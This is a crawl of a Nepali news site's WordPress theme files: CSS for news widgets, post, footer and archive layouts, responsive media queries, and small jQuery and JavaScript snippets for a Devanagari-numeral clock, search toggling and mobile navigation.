 * CSS for 6 ESN: Blog News Horizontal Widget
 */

.blog-thumb-news {
    background: #01609812;
    padding: 10px 0 0 0;
}

.blog-img-wrap {
    height: 145px;
    width: 145px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.blog-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: fill;
}

.blog-title-wrap {
    text-align: center;
    padding: 10px;
}

.blog-thumb-section {
    border-bottom: solid 1px #01609838;
    margin-bottom: 20px;
}

.blog-thumb-section:last-of-type {
    margin: 0;
}

.blog-title-wrap .author-time.home {
    color: var(--pcolor);
}

.blog-author{
    position: relative;
}

.blog-author::before {
    content: '\f007';
    position: absolute;
    left: -10px;
    top: -1px;
    margin-right: 10px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
}

/**
 * CSS for 7 ESN: Three Column News Widget
 */
.three-column-wrapper {
    grid-gap: 30px;
}

.two-col-big-img-wrap {
    width: 100%;
    height: 250px;
    overflow: hidden;
}

.two-col-big-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.main-big-thumb-three-col .news-title {
    padding: 10px;
    text-align: center;
    font-size: 20px;
    min-height: 90px;
    background: #eee;
}

.main-big-thumb-three-col .news-title a {
    color: #454545;
}

.two-col-news-wrapper .list-news-section-wrapper {
    padding: 20px;
    background: #eeeeeea6;
}

.two-col-news-wrapper .list-news-rest::after {
    content: '';
    width: 70%;
    height: 1px;
    background: #0c0c0c12;
    grid-column: span 2;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.two-col-news-wrapper .list-news-rest {
    position: relative;
    margin-bottom: 15px;
}

.two-col-news-wrapper .list-news-title-content-wrap {
    grid-column: span 2;
}

.two-col-news-wrapper .list-news-title-content-wrap .news-title {
    min-height: 50px;
}

.two-col-news-wrapper .list-news-rest .title {
    text-align: center;
}

/**
 * 8 ESN: Three Grid Style News Widget
 */

.three_grid_news .three-thumb-news-img-wrap {
    height: 220px;
}

.three-grid-thumb-wrapper {
    row-gap: 20px;
    column-gap: 30px;
}

.three_grid_news .three-title-content-wrap .news-title {
    font-size: 20px;
}

.three_grid_news .three-title-content-wrap {
    padding: 10px;
    background: #eeeeee66;
}

.author-time.other .time-diff-wrapper {
    margin-left: 0;
    color: var(--pcolor);
}

.three_grid_news .news-title {
    min-height: 60px;
}

.three_grid_news .big-thumb-news-summary {
    padding: 0;
    border-top: solid 1px #ccc;
    padding-top: 10px;
}

.three_grid_news .big-thumb-news-summary p {
    margin: 0;
}

/**
 * 9 ESN: Video News Widget
 */
.main-video-news-wrapper {
    background: #313335;
    padding: 30px 0;
}

.video_news_section .widget-title a {
    color: #fff;
}

.video-list-news-rest {
    grid-template-columns: 1fr;
    position: relative;
}

.video-list-news-section-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}

.video-big-thumb-section {
    position: relative;
}

.video-big-thumb-img-wrap {
    height: 425px;
    overflow: hidden;
}

.video-big-thumb-title-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 10px;
}

.video-big-thumb-title-wrap .title {
    height: 80px;
    overflow: hidden;
}

.video-big-thumb-title-wrap .title a {
    font-size: 25px;
    color: #fff;
}

.video-big-thumb-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap {
    position: absolute;
    bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
}

.video-news-img-wrap {
    height: 205px;
    overflow: hidden;
}

.video-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap a {
    color: #fff;
}

.video-big-thumb-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #0000006e;
    display: block;
    position: absolute;
}

.video-big-thumb-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098c4;
    font-size: 65px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 32%;
    left: 40%;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding-left: 45px;
    background: #ffffff7a;
    padding-top: 18px;
    font-weight: 700;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:before {
    background: #00000052;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-news-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098b8;
    font-size: 25px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 40%;
    left: 37%;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    padding-left: 16px;
    padding-top: 6px;
    background: #ffffffb3;
    font-weight: 700;
}

.video-news-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #00000045;
    display: block;
    position: absolute;
}

.video-list-news-rest:hover>.video-news-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-list-news-rest:hover>.video-news-img-wrap:before {
    background: #0000002e;
}

/**
 * 10 ESN: Mini Big Thumb Small List with Side Section Widget
 */
.mini-big-thumb-section .mini-big-thumb-img-wrap {
    height: 270px;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type {
    grid-template-columns: auto 1fr;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type .list-news-img-wrap {
    height: 70px;
    width: 90px;
}

/**
 * CSS for Post Page / News Page
 */
.single-post .entry-header {
    margin-bottom: 20px;
}

p.news-subtitle {
    font-size: 25px;
    margin-bottom: 30px;
    font-weight: 500;
    color: #0000008a;
    font-style: italic;
}

.author-published-main-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.author-img-wrapper img {
    width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}

.author-pub-wrapper {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 10px;
    margin-left: 10px;
    align-items: center;
}

.author-pub-wrapper .author-section {
    font-weight: 700;
}

.author-pub-wrapper .posted-on, .author-pub-wrapper .posted-on a {
    color: #828282;
    font-weight: 100;
    font-size: 14px;
}

.single-post .entry-meta {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 1px #ccc;
}

.single-post .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single-post .site-main article .entry-header {
    display: none;
}

.single-post .entry-content {
    font-size: 20px;
}

.single-post .entry-content {
    text-align: justify;
    margin: 0;
}

.single-post .site .primary-secondary-wrap {
    display: grid;
    grid-template-columns: 3fr 1fr;
    grid-gap: 30px;
}

ul.related-post-news-list {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin: 10px 0;
    padding: 0;
    list-style: none;
}

ul.related-post-news-list .widget-image {
    overflow: hidden;
    margin: 0;
}

ul.related-post-news-list .widget-image a {
    display: flex;
    width: 150px;
    height: 100%;
    max-height: 100px;
}

ul.related-post-news-list .widget-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.related_post_wrapper {
    margin-bottom: 10px;
}

li.esn-related-post {
    text-align: center;
    background: #ffffff;
    box-shadow: 0px 0px 3px #cccccc82;
    display: grid;
    align-items: center;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
}

li.esn-related-post .featured-desc {
    padding: 5px;
    overflow: hidden;
}

li.esn-related-post .featured-desc .title {
    overflow: hidden;
    font-size: 20px;
    text-align: left;
}

.esn-related-post .author-img-wrapper {
    display: inline-flex;
}


/*
 * CSS For Footer Section
 */
.site-footer .item-box p {
    font-weight: 600;
    margin: 0;
}

.site-footer .item-box {
    margin-bottom: 10px;
    display: block;
}

.site-footer .item-box .description {
    display: block;
}

.site-footer-content-wrapper {
    grid-gap: 40px;
    padding: 40px 0;
    grid-template-columns: 1fr auto auto auto;
}

.site-footer {
    background: #016098;
    color: #d6d6d6;
    margin-top: 20px;
}

.footer-widget-title {
    font-size: 20px;
    color: #ffffff;
    position: relative;
    font-weight: 600;
    padding-left: 15px;
    margin-bottom: 10px;
}

.footer-widget-title::before {
    height: 70%;
    width: 5px;
    left: 0;
    background: var(--scolor);
    content: '';
    color: var(--scolor);
    display: block;
    top: 5px;
    position: absolute;
}

.footer-widget ul {
    padding: 0;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr auto;
    column-gap: 20px;
}

.footer-widget ul li {
    list-style: none;
}

.footer-widget ul li a {
    color: inherit;
    font-weight: 500;
}

.footer-widget ul ul {
    display: none;
}

.footer-widget .menu-item-has-children::after {
    content: none;
}

.footer-widget ul li a:hover {
    color: #fff;
}

.site-info {
    background: #04466d;
    text-align: center;
    color: #fff;
    padding: 5px 0;
}

.site-info a {
    color: var(--scolor);
}

/**
 * CSS for Archive/Search Pages
 */
.archive .site-main,
.search .site-main {
    display: grid;
    flex-direction: column;
    margin: 20px 0;
}

.archive article,
.search article {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    margin: 0;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.archive article .post-thumbnail,
.search article .post-thumbnail {
    width: 300px;
    height: 100%;
    overflow: hidden;
    max-height: 200px;
}

.archive article .post-thumbnail img,
.search article .post-thumbnail img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.archive article:hover,
.search article:hover {
    box-shadow: 0 0 10px #ccc;
}

.archive-title-summary-wrap {
    padding: 10px;
}

/**
 * CUSTOMIZING PAGE NAVIGATION ON SEARCH AND ARCHIVE PAGE
 */
.wp-pagenavi {
    text-align: left;
    padding: 20px 0;
    color: var(--pcolor);
}

.wp-pagenavi a:hover, .wp-pagenavi span.current{
    border-color: var(--scolor):
    color: var(--scolor);
    border: solid 1px var(--pcolor);
    background: var(--pcolor);
    color: #fff;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid var(--scolor);
    color: var(--pcolor);
    padding: 4px 15px;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 384
content:
@media (max-width: 1200px){
	
	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3
body_size: -91
content:
function esn_get_nepali(num){

    var a = num;
	
    if(a.indexOf("0") >= 0) {
        a = a.replace(/0/g,"०");
    }
    if(a.indexOf("1") >= 0) {
        a = a.replace(/1/g,"१");
    }
    if(a.indexOf("2") >= 0) {
        a = a.replace(/2/g,"२");
    }
    if(a.indexOf("3") >= 0) {
        a = a.replace(/3/g,"३");
    }
    if(a.indexOf("4") >= 0) {
        a = a.replace(/4/g,"४");
    }
    if(a.indexOf("5") >= 0) {
        a = a.replace(/5/g,"५");
    }
    if(a.indexOf("6") >= 0) {
        a = a.replace(/6/g,"६");
    }
    if(a.indexOf("7") >= 0) {
        a = a.replace(/7/g,"७");
    }
    if(a.indexOf("8") >= 0) {
        a = a.replace(/8/g,"८");
    }
    if(a.indexOf("9") >= 0) {
        a = a.replace(/9/g,"९");
    }

    return a;
}
function showTime(){
    var el = document.querySelector('.date-time-weapper .time');
    var Today = new Date();
    var hour = Today.getHours();
    var min = Today.getMinutes();
    var sec = Today.getSeconds();
    var h = (hour < 10 ? "0" : "")+hour;
    var m = (min < 10 ? "0" : "")+min;
    var s = (sec < 10 ? "0" : "")+sec;
    el.innerHTML = esn_get_nepali(h)+' : '+esn_get_nepali(m)+' : '+esn_get_nepali(s);
}
var t = setInterval(showTime,100);

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3
body_size: -71
content:
var $ = jQuery;

/*
* JS CODE TO DISPLAY/HDIE SEARCH BOX ON CLICK
*/

jQuery('#show-search').on('click', ()=>{
	jQuery('#show-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#hide-search').toggle();
});

jQuery('#hide-search').on('click', ()=>{
	jQuery('#hide-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#show-search').toggle();
});

/*
* JS FOR STICKY SIDEBAR
*/
$('.single #primary, .single #secondary').theiaStickySidebar();


/*
* JS TO DISPLAY NAVIGATION ON MOBILE DEVICES
*/

jQuery('#nav-toggle').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle-close').toggle();
	jQuery('.main-navigation li').css('display','block');
});

jQuery('#nav-toggle-close').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle').toggle();
	jQuery('.main-navigation li').css('display','none');
});

jQuery('.menu-item-has-children').on('click',function(){
	jQuery(this).find('.sub-menu').toggle();
});